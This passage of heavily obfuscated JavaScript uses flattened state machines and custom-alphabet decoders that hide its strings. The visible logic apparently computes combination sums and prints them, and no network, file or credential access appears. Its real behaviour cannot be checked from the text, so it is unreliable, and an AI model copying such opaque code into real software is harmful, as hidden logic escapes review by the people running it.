-0x2:hpASAc(D0CzucG[CDWQbuP[eQFfdz+-0xcf]]=D0CzucG[CDWQbuP[0x1f3]].length,D0CzucG[CDWQbuP[eQFfdz+-0xc8]]=[],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x5,yNxJgm+=-0xde);break;case yNxJgm!=-0xd6&&yNxJgm- -0xde:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd6,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xa3);break;default:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[0x96,0x59,0x7f],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x119,wOleq4s+=-0x198,XdA5hNf+=-0x3a,yNxJgm+=-0x29);break;case XdA5hNf-0x8f:hpASAc(D0CzucG[-CDWQbuP[0x6d]]=CDWQbuP[wOleq4s+0x7c],D0CzucG[CDWQbuP[wOleq4s+0x84]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4],DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x122,wOleq4s+=0xef,XdA5hNf+=0x29,yNxJgm+=0x141);break;case DYDdPA.vEXw5o.BOwBBG+-0x60:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[-CDWQbuP[XdA5hNf+-0x12]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14]),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,XdA5hNf+=-0x82,yNxJgm+=0x5e);break;case DYDdPA.vEXw5o.xiSXejL+0xa1:hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xd1,wOleq4s+=-0x152,XdA5hNf+=-0x5b,yNxJgm+=0xc0);break;case DYDdPA.vEXw5o.SiynNjW+-0x11c:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[0x12]]);case eQFfdz-0x5b:hpASAc([DYDdPA.vEXw5o.xiSXejL,DYDdPA.vEXw5o.BOwBBG,DYDdPA.vEXw5o.SiynNjW]=[-0x99,-0x1c,0x7c],D0CzucG[CDWQbuP[eQFfdz+-0xb]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x7a]]=\"\\x3c\\x48\\x42\\x44\\x3b\\x5e\\x76\\x3f\\x73\\x33\\x78\\x46\\x7c\\x29\\x7d\\x62\\x4e\\x5b\\x6c\\x39\\x67\\x68\\x40\\x31\\x50\\x6d\\x4a\\x47\\x61\\x63\\x32\\x35\\x4b\\x54\\x4f\\x36\\x59\\x4c\\x3d\\x7a\\x58\\x2f\\x22\\x51\\x66\\x74\\x79\\x75\\x5f\\x3a\\x77\\x49\\x5d\\x28\\x38\\x71\\x6e\\x55\\x52\\x6a\\x7b\\x6f\\x6b\\x56\\x24\\x34\\x30\\x2a\\x41\\x21\\x25\\x60\\x57\\x37\\x2b\\x64\\x7e\\x72\\x3e\\x45\\x43\\x65\\x69\\x53\\x2e\\x23\\x26\\x2c\\x4d\\x70\\x5a\",D0CzucG[CDWQbuP[XdA5hNf+0x2ca]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x94]]||\"\"),DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0xcf,wOleq4s+=-0x110,XdA5hNf+=0x79,yNxJgm+=0x4);break;case wOleq4s-0x2b:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[wOleq4s+-0x47]]<D0CzucG[CDWQbuP[wOleq4s+-0x6a]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[wOleq4s+-0x46]]=D0CzucG[CDWQbuP[eQFfdz+0xbd]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[eQFfdz+0x47])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x45]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[XdA5hNf+0x4f],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0x4d]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[XdA5hNf+0x65]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+0x4b]:CDWQbuP[wOleq4s+-0x5e]);do{hpASAc(D0CzucG[CDWQbuP[XdA5hNf+0x47]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[XdA5hNf+0x49]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x41],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[XdA5hNf+0x3f]]>CDWQbuP[wOleq4s+-0x60]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[XdA5hNf+0x39]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0xb4,yNxJgm+=-0x181);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0x32,yNxJgm+=-0x123);break}case-0x8a:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[XdA5hNf+0x9e]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xd5]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0xb8]],D0CzucG[CDWQbuP[eQFfdz+0xb8]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[XdA5hNf+0x4d])>CDWQbuP[XdA5hNf+0x3d]?CDWQbuP[wOleq4s+-0x108]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x30],D0CzucG[CDWQbuP[XdA5hNf+0x2e]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[wOleq4s+-0x114]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0xa3,yNxJgm+=-0x5e);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0x21);break}case 0xe2:case-0x98:case 0x1b:for(D0CzucG[CDWQbuP[wOleq4s+-0x1ab]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[XdA5hNf+0xf8]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[eQFfdz+0x6a]]&CDWQbuP[XdA5hNf+0xf3])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x1c7]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[XdA5hNf+0xd4]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[XdA5hNf+0xfa]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0x149,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0xc7,yNxJgm+=-0x1c);break}case-0x51:case 0x35:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[XdA5hNf+-0xc7]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x296]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[wOleq4s+-0x1b0])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[wOleq4s+-0x1c5]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0x77,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0xf9,yNxJgm+=-0x1c);break}}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xb,0x96,-0xd7,-0x1a).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA,Iw2tEwZ={VTGNhpT:{}}){while(wOleq4s+XdA5hNf+yNxJgm+DYDdPA!==-0xad)with(Iw2tEwZ.U5lIkhR||Iw2tEwZ)switch(wOleq4s+XdA5hNf+yNxJgm+DYDdPA){case 0x9e:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xaa,0xc6,-0x65],D0CzucG[CDWQbuP[XdA5hNf+-0x13a]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[yNxJgm+-0x22])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x21,XdA5hNf+=-0x85,yNxJgm+=-0xb0,DYDdPA+=0x88);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x38,XdA5hNf+=-0x78,yNxJgm+=-0xb0,DYDdPA+=0x88);break}case Iw2tEwZ.VTGNhpT.tujhBi+0x3a:case-0xf6:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x3c,XdA5hNf+=0x6b,yNxJgm+=-0x15c,DYDdPA+=0x128);break;case Iw2tEwZ.VTGNhpT.XgktYBE+-0x142:default:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0x1b2];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xba]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xab,XdA5hNf+=0x263,yNxJgm+=-0x148,DYDdPA+=-0x8);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x52,XdA5hNf+=0x270,yNxJgm+=-0x148,DYDdPA+=-0x8);break}case Iw2tEwZ.VTGNhpT.tujhBi+-0x3d:case wOleq4s- -0xa3:case-0xf4:case 0x1d:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]);case Iw2tEwZ.VTGNhpT.tujhBi+0x66:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x214,yNxJgm+=-0xc0,DYDdPA+=0x4d);break;case Iw2tEwZ.VTGNhpT.M4xT7iF+-0x107:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x1d,XdA5hNf+=-0xfc,yNxJgm+=0x35,DYDdPA+=0x121);break;case DYDdPA-0x55:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xb9,0x1c,-0xe4],Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x112,yNxJgm+=0xcb,DYDdPA+=-0xa5);break;case 0x36:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case wOleq4s- -0x184:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x29,XdA5hNf+=-0xfc,yNxJgm+=-0xf9,DYDdPA+=0x121);break;case 0x8f:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x37,yNxJgm+=0x8f,DYDdPA+=0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0xb2,0x13a,0x24,-0xe).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1],k9RnrZm[CDWQbuP[0x1]]=[],k9RnrZm[CDWQbuP[0x3b]]=k9RnrZm[CDWQbuP[0x2]].length,k9RnrZm[CDWQbuP[0x2]].sort((k9RnrZm,D0CzucG)=>k9RnrZm-D0CzucG),D0CzucG[-CDWQbuP[0x57]](k9RnrZm[CDWQbuP[0x1]],[],CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x3b]],k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]]));return k9RnrZm[CDWQbuP[0x1]]},CDWQbuP[0x1]),D0CzucG[-CDWQbuP[0x57]]=function(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA){var Iw2tEwZ=CDWQbuP[0x6],L2mVsD;if(DYDdPA<CDWQbuP[0x2])return;if(DYDdPA===CDWQbuP[0x2])return k9RnrZm.push(eQFfdz);for(L2mVsD=wOleq4s;L2mVsD<XdA5hNf;L2mVsD++){hpASAc(V7mcMH(oHk9osF),V7mcMH(oE78CW));function oE78CW(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x9]]=\"\\u007a\\u0073\\u0054\\u0052\\u004e\\u0065\\u0069\\u0079\\u0043\\u0051\\u006e\\u002b\\u0024\\u002c\\u006a\\u0074\\u004c\\u0060\\u0050\\u0028\\u006c\\u0049\\u0030\\u007b\\u0040\\u0056\\u004b\\u0059\\u007d\\u0045\\u0048\\u0047\\u0035\\u0066\\u0058\\u0078\\u0072\\u0046\\u0070\\u0062\\u0057\\u0053\\u002e\\u0055\\u006d\\u003e\\u005a\\u0033\\u0029\\u002a\\u0042\\u0044\\u0067\\u0041\\u0034\\u0071\\u0063\\u006f\\u0068\\u0077\\u0032\\u006b\\u003a\\u0021\\u005f\\u003c\\u003f\\u0076\\u0037\\u003b\\u0023\\u005e\\u0022\\u005d\\u005b\\u002f\\u007e\\u0026\\u0075\\u0031\\u007c\\u0036\\u0039\\u003d\\u004a\\u0025\\u004d\\u0064\\u0038\\u004f\\u0061\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xa]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0x2e]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x2e]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0x2e]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x9]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x2e]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x2d]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]],k9RnrZm[CDWQbuP[0xa]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0xa]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x2d]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function oHk9osF(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=oE78CW(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(yNxJgm[L2mVsD]>DYDdPA)break;if(L2mVsD>wOleq4s&&yNxJgm[L2mVsD]===yNxJgm[L2mVsD-CDWQbuP[0x4]])continue;hpASAc(Iw2tEwZ=D1fO7u(oHk9osF(CDWQbuP[0x1f4])).from(eQFfdz),Iw2tEwZ.push(yNxJgm[L2mVsD]),D0CzucG[-CDWQbuP[0x57]](k9RnrZm,Iw2tEwZ,L2mVsD+CDWQbuP[0x4],XdA5hNf,yNxJgm,DYDdPA-yNxJgm[L2mVsD]))}},D1fO7u(eQFfdz(CDWQbuP[0x1f5])).log(D0CzucG[CDWQbuP[0x9]]))}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1f6])+CDWQbuP[0x1f7]](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x1f8]]=\"\\u0061\\u006c\\u0042\\u0075\\u004d\\u0062\\u0047\\u002a\\u0076\\u0022\\u0066\\u0067\\u006b\\u0073\\u0049\\u0043\\u006a\\u0056\\u0040\\u0032\\u006d\\u0077\\u0058\\u002e\\u004c\\u005b\\u0023\\u0051\\u004e\\u0065\\u0054\\u007a\\u0068\\u0033\\u0064\\u0041\\u0025\\u005d\\u007e\\u007b\\u005e\\u0036\\u0050\\u007c\\u0072\\u0078\\u003d\\u0039\\u005a\\u004b\\u005f\\u0024\\u0070\\u0028\\u0057\\u004a\\u0048\\u0021\\u0063\\u0035\\u006e\\u0060\\u003e\\u007d\\u006f\\u0069\\u0031\\u003c\\u0055\\u0046\\u003f\\u0071\\u0059\\u0038\\u004f\\u0053\\u002f\\u0052\\u003a\\u002b\\u0034\\u0074\\u0079\\u0030\\u0044\\u0037\\u003b\\u002c\\u0029\\u0026\\u0045\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0xb]]=D0CzucG[CDWQbuP[0x3b]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x2d]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0xc]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x1f8]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]],D0CzucG[CDWQbuP[0x1ee]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x1ee]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x1ee]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function XdA5hNf(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=wOleq4s(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}eQFfdz={[k9RnrZm(CDWQbuP[0x1f9])](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][XdA5hNf(CDWQbuP[0x1fa])+CDWQbuP[0x97]](D0CzucG,eQFfdz)})))},[XdA5hNf(CDWQbuP[0x1fb])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={c9UDaiy:{}},DYDdPA){while(k9RnrZm+wOleq4s!==0x80)with(XdA5hNf.IVJlnXd||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm- -0x41:case 0x36:default:return f_Q0mJ[Y_7VWw];case wOleq4s- -0xb1:return;case 0xb7:case XdA5hNf.c9UDaiy.xr2BZdS+-0x1dd:case 0x75:hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.AOpcMg,k9RnrZm+=0x170);break;case 0x34:case wOleq4s-0xbe:hpASAc(XdA5hNf.c9UDaiy.xr2BZdS=0xed,c9UDaiy.fG7yq85=function(...k9RnrZm){return eQFfdz(0x80,-0xa8,{c9UDaiy:XdA5hNf.c9UDaiy,tJPv_s:{}},k9RnrZm).next().value},c9UDaiy.MYkvdR=function(...k9RnrZm){return eQFfdz(-0x24,0x24,{c9UDaiy:XdA5hNf.c9UDaiy,JTwWGJy:{}},k9RnrZm).next().value},V7mcMH(c9UDaiy.MYkvdR),[[yNxJgm[CDWQbuP[k9RnrZm+0xc7]]],yNxJgm[-CDWQbuP[0x3d]]]=PvFVVUG);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[k9RnrZm+0xfb]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1fe])](yNxJgm[CDWQbuP[k9RnrZm+0xc7]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1ff])]);case 0x1a:case wOleq4s- -0x80:case-0x51:[tJPv_s.Y_7VWw]=DYDdPA;if(typeof f_Q0mJ[tJPv_s.Y_7VWw]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x6);break}else{hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x56,wOleq4s+=0xe9);break}case XdA5hNf.c9UDaiy.xr2BZdS+-0xed:hpASAc([...JTwWGJy.lBMLi_]=DYDdPA,JTwWGJy.D89PYV=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,yNxJgm,D0CzucG={x39xhqt:{}}){while(wOleq4s+XdA5hNf+DYDdPA+yNxJgm!==0x6)with(D0CzucG.Bhm3Yp||D0CzucG)switch(wOleq4s+XdA5hNf+DYDdPA+yNxJgm){case 